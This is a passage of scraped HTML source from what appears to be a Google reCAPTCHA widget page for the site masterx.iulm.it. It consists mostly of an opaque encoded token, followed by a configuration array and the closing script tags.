ggXCn8OGw7TCgwPDuMOiH8O0J8KSw7cgWUkMw5kxw6k0QzbCp3/Dkk7CjTfClhTDvcKtJsOMwogKw4/Dph3Dk8KWwqguwpbDpMODU1luMcKaE8KYwoVewqYVw5thP3rDjALDnsOCD1/CkcO+RxZtw79eNcOqw4g5wo18YmlLw6PDnTvCojXDpcO1QcOXB3fChzx+ZcOdw7nDvMOHw7HCjiVWeQjDhU7Dj8O9w7fDiHjCtR/Cq8OfTSDDlTHDmxrDimPDlUDDucKWwqlGaMK+ZnzCsHEpBT3ChcOewpUEwrArcMO3wo9jwqXCvMOUw788wrzDjsKkw4zCin/CmTcHwqDCjAPCiBg6aXhpfXAUw455ZcOiw6Juw7Jrw4PDnA3DsCxBHhY9w6HCiMOlfDUEw57CosKOwp/CjsOsGh/CvsK2WUvCkBTDnVPDtMOjw67Chgtvw7QTeRRwO8KKOi/Dp1w/DlTCksOPwpbDssKxID7DvMOnw6ITC8KjwqLDg8O+w6/[base64]/BRRiQx/Cm0BjwoPCtsKSTV0wwqrCvyPDrzscc8KLVkp1YxgoNcK2YxdkOMOdPcOcQFvDvcOOennDq8Kywpp2dEXCpsKkwoDDn0jCtU7DuXZgw7bCosKsJ8KeWMKhZnXDqsOIQMKQwojCtC/Cij1swq3CtsKvw6XCmkzDhgfDgcONFcKcRUtHOcK0w7rDn8KHwrttw73Do8OgWsOJw6lwwq4zXQbClsKOw7gxDC1AwrpyDB3CuQrCoxrDnjlNw74ffsKcwrvDhDhjwo1NZkfDgSXCn8KhM2lTwqQDDsKBw50uVsK5w68QXXHCuVfCpjwtwqzDqsKEw4giwp1Zcx/[base64]/wpwIw53CtXvCpcO/Q8KTE8OuOirDtcKuwqNMAWLCgXtkw4x5w4/Dsmo6wrI4RxdtbEHCuTEUAsKtE8K/w6ZWbMOrw6PCvsKcwoUsDlLCpsKKw6fCicKEQ8KAJwh6LXUGw7cMw58HwrhZwpjCsELCh8Kzwq52w6ZhDcOOEC7CsS9wwr/CgsOlw47Cti7CmwYVcMKxW8KZJcOjYsKuAEnCoxICIC0JdXzDiTBYwo7CtcOPQ8Khw4crasOADcO9DMKTDmBtTzJaNi/[base64]/CuA1zw6stchxyXhvCjMK1w7HCnsKxw6MUGy7CrxV9wpl2PcKIbMKgw47CvQoWQWDCmHrCpXcdwro4w5nCpnhwflkCPcKwwowYw4hrwqwPw6PDvj/[base64]/CjsOCwqDCv0HCv3Ybwr0nw6hsw7zDs3TCpMK6MMK1w7RAKcK5dMKswrpmB8KBw7ZEw6jDlMKWw6/CrCbCmFp8LsOyw6E6AC3CksKVKsKjX8OacAwdMlrDr8O4SDombMOOU8KQw4RvKGfDqXswCBFawr5ww7gWSMK/ZsOow7bDoyHCmQZSX3PDhgXDg8K8JcKdahsBw6g5envCvVF5w4Mew7nDq8OyF2PCs0/[base64]/DmMKywp7Du8KMe8OYw7TCuB7CjHzDmTgmwp5vw6M+wrF+BsOXw7/Ci8O1XMKuwrXCnz7Dq8KRfsOfwqPDu8OYw7bCv8K3w7p5woEsw69ZRSHCuRTDhlZXSsOaDcKmPMKpw4HDsFk/[base64]/CoMKyIGBQwpDCpMK/wq/DgETDn196w7oFLMKXK8OXbhIqwqTCgyjDi8KELVnDojZ9w7bDpMKawpFVLMOMbQXCp8K0YzPCgHVkBMO4GMKVw5HDvMKVRcOdKcOpKidyw7jCpcOJwpbDs8KBfD3DmsKiwo9XI8Kww6jDmMKNw5tYHBjCjcKRKR0xSCnCgsOPw4/CkMKEQVRwR8OLB8OpwoIBwocUX3zDo8OewoIJwozCpVbDun7Dq8KyTcK3QSQYH8KawqJkwrHCmh7ChMOzOsOzdRTDkMKAUsK0w5gEYjZcLmpwFsOnJyHCksOVSMKqw6jDjsOtSsO/w7hhw5XCiMOYwpZnw7M3LsKoMyQlwrJyHcOmwrVVw5krw6vDo8OGwoTDjxbChsK/FsKTPm4mbEJ/GcOWZcOmwolpw6DDhsOVwrbCkcKrw77Cl1tvWFEWAytgWwZtw4bCrcKHCsOOVQHDpHzCk8Opw6zDphjCp8OswoR/M0bDpANsw5RGLcO2w6Mjw69nMm/DgMOYDcOCwoVMYz0+w4nCt8KVKjfCgMK+w5XCnVTDqsKUJmUbwp1bw5g6TsOzwqx8RkDDngM6w4ZcdcOUYynCtS3Cj2rCl3JaWcKTB8KNc8OJGcOad8OEw6wDOH5AAD/CqMK0eyrCosKow6bDuEPDmMO7wrxNGzXDl2LCmWd7w55/TMOXSMOwwpA5WWIwEcOKwqUif8K7Tz3CnCHDpCZ7CTUFOcKfwqN9JMKRwpV4w6hzw4HCtw5/w4RMBUDDpcOQLcOYCl7CoiJXBxXDrmHCo8K/WcOfMhAGaWzDvcOpwqfDriTClAY+w7nCjiXCi8K8w6TDm8O5FMOAw6TDicKmQCJuJcO3w7LDikVWwq7Dnx7DtcK/KQPDjn1iClEcw4TDqGbCisKCw4PDp1pQw5J6w6tNw7QZVH7CkwLDncK0wpzDhsK3HsK6HlBnfy/DqcKgETHDg3YPwo/Cvi4Vw7YwGFpWWSpLwp7CksKEJzspwpbCiCJlw7UHwpLCoMOfeGjDs8KJwoLCgCrDvEZdw43Dj8OAAcKtwrrDjsKJw7JWwoIPd8OHCcKLDMOLwoLCvcKUw77Dg23CpxvCr8OsSsKrwq3Co8KVbcK/wql6eCLCgk/Dh2pPwrzCuBYhwpvDqsOLM8O3eMOILR7DjWrDjsOkFMOXwokrw5TCtcKdwr7DqxUGQMOHCBjCr1XCk1LCqmbDpzUNwrIaF8KRw67DhsK/[base64]/[base64]/ehnCjsKMw74DVyfCm1XCsCPDvSbCux8cw6HDjkRrc2QdTMKAFRwTWg3CtsKmG2IuYsOMEsOCwqU9wrVJTsKuOVQ8wprDrsKpPTTCqMKfBcOswrRxwowzYn14wojCqzDDhRpswqh8w4siJMOfwqpRLA/CvsKFRHg0w5/DusKnwo7DlMOKw7HDggjDljzCpXnDn0bDtMOkYmTCpFcyJsK3woN/wqnCmBjDpcOyCCXDvUnDtMKvUcO3DMOYwrPCmXd9w6MowppDDsOuwqVFwqjDkzrCm8KGFVfDqx4oSsOAIVfDgxI2G0NedcKWworCo8Ofw7FVAGDDjcKJYzFMw7M0NXDDgGnCr8K3T8OmYMORag\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y0ioip1Gr9HLaclqsJa9r4lOFDzCDtsnNQnHk1MIge4\\u003d\x22,1,0,null,1,1768569997589,0,0,[74],null,[71,176],\x22RC-mGYAcmj2OlGvKg\x22,null,null,null,null,null,\x220dAFcWeA7pJ3sZXmztyIBvqdY2eLzJzEYDp5i15mvUgAspPG_gnxzJPI2t_Jg7ajRMcpFFUEiC312Fkfgls_mt16lfiNNUXmtBhw\x22,1768652797578]");
    </script></body></html>